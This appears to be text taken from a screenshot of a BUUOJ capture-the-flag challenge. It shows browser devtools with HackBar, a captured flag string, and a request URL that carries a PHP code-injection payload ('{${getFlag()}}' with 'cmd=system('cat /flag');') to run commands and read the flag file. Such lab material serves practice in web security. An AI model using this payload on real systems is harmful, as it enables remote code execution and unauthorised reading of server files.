 flag{9e61ff70-bd97-4d8a-b5cf-275f1178eae8} system('cat /flag');
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8995018d-63c6-4f94-8bf0-32fbde9edef5.node4.buuoj.cn:81/next.php?\S*={${getFlag()}}&cmd=system('cat /flag');